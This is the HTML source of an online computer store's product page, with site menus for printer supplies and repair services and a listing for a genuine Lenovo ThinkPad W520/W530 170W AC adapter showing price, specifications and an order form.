		<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5845 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/okidata-drum-unit/" class=" dropdown-item">Okidata Drum Unit</a>		<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/ricoh-drum-unit/" class=" dropdown-item">Ricoh Drum Unit</a>		<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/samsung-drum-unit/" class=" dropdown-item">Samsung Drum Unit</a>		<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/sharp-drum-unit/" class=" dropdown-item">Sharp Drum Unit</a>		<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/xerox-drum-unit/" class=" dropdown-item">Xerox Drum Unit</a>		<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/brother-drum-unit/" class=" dropdown-item">Brother Drum Unit</a>		<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/canon-drum-unit/" class=" dropdown-item">Canon Drum Unit</a>		<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/hp-drum-unit/" class=" dropdown-item">HP Drum Unit</a>		<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/konica-drum-unit/" class=" dropdown-item">Konica Drum Unit</a>		<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/lexmark-drum-unit/" class=" dropdown-item">Lexmark Drum Unit</a>	</ul>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5862 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/" class=" dropdown-item">Printer Toner<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/" class=" dropdown-item">Brother Toner Cartridges</a>		<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/canon-laser-toner/" class=" dropdown-item">Canon Laser Toner</a>		<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/dell-laser-toner/" class=" dropdown-item">Dell Laser Toner</a>		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" class=" dropdown-item">HP Laser Toner</a>		<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/konica-laser-toner/" class=" dropdown-item">Konica Laser Toner</a>		<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5860 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/kyocera-laser-toner/" class=" dropdown-item">Kyocera Laser Toner</a>		<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5861 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/" class=" dropdown-item">Lexmark Laser Toner</a>		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/okidata-toner-laser/" class=" dropdown-item">Okidata Toner Laser</a>		<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5864 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/ricoh-laser-toner/" class=" dropdown-item">Ricoh Laser Toner</a>		<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5865 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/samsung-laser-toner/" class=" dropdown-item">Samsung Laser Toner</a>		<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/sharp-laser-toner/" class=" dropdown-item">Sharp Laser Toner</a>		<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/white-laser-toner/" class=" dropdown-item">White Laser Toner</a>		<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/xerox-laser-toner/" class=" dropdown-item">Xerox Laser Toner</a>	</ul>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/" class=" dropdown-item">Headphones Speaker Audio</a>	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/keyboard-mouse/" class=" dropdown-item">KeyBoard And Mouse</a>	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5871 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-case-bags/" class=" dropdown-item">Laptop Cases Bags</a></ul>
</li>
<li id="menu-item-9306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9306 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Our Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/apple-logic-board-repair/" class=" dropdown-item">Apple Logic Board Repair</a>	<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-mother-board-repair/" class=" dropdown-item">Laptop Mother Board Repair</a>	<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-hardware-repair/" class=" dropdown-item">Laptop Hardware Repair</a>	<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/advanced-data-recovery/" class=" dropdown-item">Advanced Data Recovery</a>	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/crashed-computer-issues/" class=" dropdown-item">Crashed Computer Issues</a>	<li id="menu-item-8458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8458 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/networks-wireless-setup/" class=" dropdown-item">Network Wireless Setup</a>	<li id="menu-item-8457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8457 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/computer-repairs-upgrades/" class=" dropdown-item">Computer Repair Upgrade</a>	<li id="menu-item-8459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8459 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/software-installation/" class=" dropdown-item">Sofrware Installation</a>	<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/pc-setup-tutoring/" class=" dropdown-item">New PC Setup Tutoring</a>	<li id="menu-item-8461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8461 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/" class=" dropdown-item">Virus Removal</a>	<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/broken-laptop-screen/" class=" dropdown-item">Broken Laptop Screen Services</a>	<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/improving-computer-speed/" class=" dropdown-item">Improving Computer Speed</a></ul>
</li>
<li id="menu-item-9307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9307 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Business Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/alarm-system/" class=" dropdown-item">Alarm System</a>	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/custom-software-development/" class=" dropdown-item">Custom Software Development</a>	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/networks-wireless-setup/" class=" dropdown-item">Wireless Network Setup</a>	<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/security-cameras-installation/" class=" dropdown-item">Security Cameras Installation</a>	<li id="menu-item-6828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/server-management/" class=" dropdown-item">Server Management</a>	<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/website-development/" class=" dropdown-item">Website Development And Maintenance</a></ul>
</li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-943419a e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="943419a" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-b130599 e-con-full e-flex e-con e-child" data-id="b130599" data-element_type="container">
				<div class="elementor-element elementor-element-a83677a elementor-widget elementor-widget-elementskit-header-search" data-id="a83677a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a83677a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a83677a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.inetcomputers.ca/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

	


	<div class="shopengine-quickview-content-warper">
		<div id="product-1784" class="shopengine-product-page post-1784 product type-product status-publish has-post-thumbnail product_cat-laptop-power-adapter-laptop-charger-laptop-ac-adapter product_cat-lenovo-power-adapter first instock sale taxable shipping-taxable purchasable product-type-simple">
					<div data-elementor-type="wp-post" data-elementor-id="10665" class="elementor elementor-10665">
				<div class="elementor-element elementor-element-eae0d31 e-flex e-con-boxed e-con e-parent" data-id="eae0d31" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-afe70f0 elementor-widget elementor-widget-shopengine-breadcrumbs" data-id="afe70f0" data-element_type="widget" data-widget_type="shopengine-breadcrumbs.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-breadcrumbs">

	<nav class="woocommerce-breadcrumb"><a href="https://www.inetcomputers.ca">Home</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/">Laptop Chargers - Adapters</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/lenovo-power-adapter/">Lenovo Power Adapter</a><i class="fas fa-arrow-right" aria-hidden="true"></i>Genuine Lenovo ThinkPad charger W520 W530 AC Adapter 45N0116 45N0117</nav>
</div>
</div>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b59b897 e-flex e-con-boxed e-con e-parent" data-id="b59b897" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f5d417f e-con-full e-flex e-con e-child" data-id="f5d417f" data-element_type="container">
				<div class="elementor-element elementor-element-bb13b84 shopengine_image_gallery_position_bottom elementor-widget elementor-widget-shopengine-single-product-images" data-id="bb13b84" data-element_type="widget" data-widget_type="shopengine-single-product-images.default">
					<div class="shopengine shopengine-widget">
        <div class="shopengine-product-image shopengine-gallery-slider-no">
            <button title="Product Thumbnail" 
               class="shopengine-product-image-toggle position-top-right">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-expand-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M212.686 315.314L120 408l32.922 31.029c15.12 15.12 4.412 40.971-16.97 40.971h-112C10.697 480 0 469.255 0 456V344c0-21.382 25.803-32.09 40.922-16.971L72 360l92.686-92.686c6.248-6.248 16.379-6.248 22.627 0l25.373 25.373c6.249 6.248 6.249 16.378 0 22.627zm22.628-118.628L328 104l-32.922-31.029C279.958 57.851 290.666 32 312.048 32h112C437.303 32 448 42.745 448 56v112c0 21.382-25.803 32.09-40.922 16.971L376 152l-92.686 92.686c-6.248 6.248-16.379 6.248-22.627 0l-25.373-25.373c-6.249-6.248-6.249-16.378 0-22.627z"></path></svg>			</button>
			<span class="onsale position-top-left">11% OFF</span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.inetcomputers.ca/wp-content/uploads/2021/03/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280-100x100.jpg" data-thumb-alt="lenovo thinkpad charger w520" data-thumb-srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/03/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/03/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/03/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.inetcomputers.ca/wp-content/uploads/2021/03/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280.jpg"><img decoding="async" width="453" height="340" src="https://www.inetcomputers.ca/wp-content/uploads/2021/03/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280.jpg" class="wp-post-image" alt="lenovo thinkpad charger w520" data-caption="" data-src="https://www.inetcomputers.ca/wp-content/uploads/2021/03/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280.jpg" data-large_image="https://www.inetcomputers.ca/wp-content/uploads/2021/03/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280.jpg" data-large_image_width="453" data-large_image_height="340" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/03/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280.jpg 453w, https://www.inetcomputers.ca/wp-content/uploads/2021/03/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280-300x225.jpg 300w" sizes="(max-width: 453px) 100vw, 453px" /></a></div><div data-thumb="https://www.inetcomputers.ca/wp-content/uploads/2021/03/514xy5tMiOL._AC_-100x100.jpg" data-thumb-alt="Genuine Lenovo ThinkPad charger W520 W530 AC Adapter 45N0116 45N0117 - Image 2" data-thumb-srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/03/514xy5tMiOL._AC_-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/03/514xy5tMiOL._AC_-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/03/514xy5tMiOL._AC_-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.inetcomputers.ca/wp-content/uploads/2021/03/514xy5tMiOL._AC_.jpg"><img decoding="async" width="450" height="371" src="https://www.inetcomputers.ca/wp-content/uploads/2021/03/514xy5tMiOL._AC_.jpg" class="" alt="Genuine Lenovo ThinkPad charger W520 W530 AC Adapter 45N0116 45N0117 - Image 2" data-caption="" data-src="https://www.inetcomputers.ca/wp-content/uploads/2021/03/514xy5tMiOL._AC_.jpg" data-large_image="https://www.inetcomputers.ca/wp-content/uploads/2021/03/514xy5tMiOL._AC_.jpg" data-large_image_width="450" data-large_image_height="371" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/03/514xy5tMiOL._AC_.jpg 450w, https://www.inetcomputers.ca/wp-content/uploads/2021/03/514xy5tMiOL._AC_-300x247.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></a></div><div data-thumb="https://www.inetcomputers.ca/wp-content/uploads/2021/03/51UkCdfqFqL._AC_SX425_-100x100.jpg" data-thumb-alt="Genuine Lenovo ThinkPad charger W520 W530 AC Adapter 45N0116 45N0117 - Image 3" data-thumb-srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/03/51UkCdfqFqL._AC_SX425_-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/03/51UkCdfqFqL._AC_SX425_-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/03/51UkCdfqFqL._AC_SX425_-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.inetcomputers.ca/wp-content/uploads/2021/03/51UkCdfqFqL._AC_SX425_.jpg"><img loading="lazy" decoding="async" width="425" height="307" src="https://www.inetcomputers.ca/wp-content/uploads/2021/03/51UkCdfqFqL._AC_SX425_.jpg" class="" alt="Genuine Lenovo ThinkPad charger W520 W530 AC Adapter 45N0116 45N0117 - Image 3" data-caption="" data-src="https://www.inetcomputers.ca/wp-content/uploads/2021/03/51UkCdfqFqL._AC_SX425_.jpg" data-large_image="https://www.inetcomputers.ca/wp-content/uploads/2021/03/51UkCdfqFqL._AC_SX425_.jpg" data-large_image_width="425" data-large_image_height="307" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/03/51UkCdfqFqL._AC_SX425_.jpg 425w, https://www.inetcomputers.ca/wp-content/uploads/2021/03/51UkCdfqFqL._AC_SX425_-300x217.jpg 300w" sizes="(max-width: 425px) 100vw, 425px" /></a></div>	</div>
</div>
        </div>

		</div>				</div>
				</div>
		<div class="elementor-element elementor-element-a58c99c e-con-full e-flex e-con e-child" data-id="a58c99c" data-element_type="container">
				<div class="elementor-element elementor-element-b75c341 shopengine_product_title_h1 elementor-widget elementor-widget-shopengine-product-title" data-id="b75c341" data-element_type="widget" data-widget_type="shopengine-product-title.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-title"><h1 class="product-title">Genuine Lenovo ThinkPad charger W520 W530 AC Adapter 45N0116 45N0117</h1></div></div>				</div>
				<div class="elementor-element elementor-element-ed37ba4 elementor-widget elementor-widget-shopengine-product-price" data-id="ed37ba4" data-element_type="widget" data-widget_type="shopengine-product-price.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-price">

	<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;135.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;120.00.</span></p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-247c724 elementor-widget elementor-widget-shopengine-product-stock" data-id="247c724" data-element_type="widget" data-widget_type="shopengine-product-stock.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-stock" data-variations='[]' data-default-stock='{"stock_status":"instock","availability":"","class":"in-stock","icon":"<svg aria-hidden=\"true\" class=\"e-font-icon-svg e-fas-check-circle\" viewBox=\"0 0 512 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z\"><\/path><\/svg>"}'>

			<p class="stock in-stock" data-stock-status="instock">

			<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>In Stock
		</p>

	
</div>
</div>				</div>
				<div class="elementor-element elementor-element-1042e9c elementor-widget elementor-widget-shopengine-product-excerpt" data-id="1042e9c" data-element_type="widget" data-widget_type="shopengine-product-excerpt.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-excerpt">

	<div class="woocommerce-product-details__short-description">
		<p><strong>Features:</strong></p>
<ul>
<li>Lenovo ThinkPad: W520 W530</li>
<li>Input: AC 100V &#8211; 240V 50-60Hz</li>
<li>Output: DC 20V 8.5A 170W</li>
<li>Connecter size:7.9*5.5MM</li>
<li>Input connection: Includes standard AC power cord</li>
<li>AC power cord length: 1.0 m (39.4 in)</li>
<li>Tip Size: 7.9*5.0mm CENTER PIN</li>
</ul>
	</div>

</div></div>				</div>
				<div class="elementor-element elementor-element-62b1a10 elementor-widget elementor-widget-button" data-id="62b1a10" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/14165095004" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-2"></i>			</span>
									<span class="elementor-button-text">For Order Call On Whatsapp</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-030ec41 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile shopengine-add-to-cart-ordering-yes elementor-align-left elementor-widget elementor-widget-shopengine-add-to-cart" data-id="030ec41" data-element_type="widget" data-widget_type="shopengine-add-to-cart.default">
					<div class="shopengine shopengine-widget">		<style>.elementor-element-030ec41 .shopengine-swatches .quantity-wrap  {order: 1;}.elementor-element-030ec41 .shopengine-swatches .cart .button  {order: 2;}.elementor-element-030ec41 .shopengine-swatches .shopengine-quick-checkout-button  {order: 3;}.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist  {order: 4;}.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison  {order: 5;}.elementor-element-030ec41 .shopengine-swatches .shopengine-partial-payment-container  {order: 6;}</style>
<div class='shopengine-swatches' >

	
	
	<form class="cart" action="https://www.inetcomputers.ca/product/genuine-lenovo-thinkpad-w520-w530-ac-adapter-45n0116-45n0117/" method="post" enctype='multipart/form-data'>
		
	<button title="Add to Wishlist" class="shopengine_add_to_list_action shopengine-wishlist badge inactive" data-pid="1784">
				<i class="shopengine-icon-add_to_favourite_1"></i>
			</button>

	
    <a
            data-payload='{"pid":1784}'
            class="shopengine_comparison_add_to_list_action shopengine-comparison badge inactive"
    > <i class="shopengine-icon-product_compare_1"></i> </a>
		<div class="quantity-wrap default"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696febe637a2f">Genuine Lenovo ThinkPad charger W520 W530 AC Adapter 45N0116 45N0117 quantity</label>
	<input
		type="number"
				id="quantity_696febe637a2f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
</div>
		<button type="submit" name="add-to-cart" value="1784" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

</div>
</div>				</div>
				<div class="elementor-element elementor-element-b76afcf shopengine-layout-block elementor-widget elementor-widget-shopengine-product-meta" data-id="b76afcf" data-element_type="widget" data-widget_type="shopengine-product-meta.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-meta">
	<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/" rel="tag">Laptop Chargers - Adapters</a>, <a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/lenovo-power-adapter/" rel="tag">Lenovo Power Adapter</a></span>
	
	
</div>
</div>
</div>				</div>
